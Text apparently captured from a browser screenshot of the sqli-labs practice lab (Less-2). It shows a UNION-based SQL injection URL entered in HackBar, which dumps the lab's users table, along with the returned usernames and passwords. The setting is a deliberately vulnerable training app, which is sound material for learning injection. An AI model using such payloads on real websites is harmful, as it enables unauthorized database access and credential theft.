 Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~adm
Your Password:3
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-2/?id=-1 and 1=1 union select 1,(select group_concat(concat_ws(0x7e,username,password))from users),3 #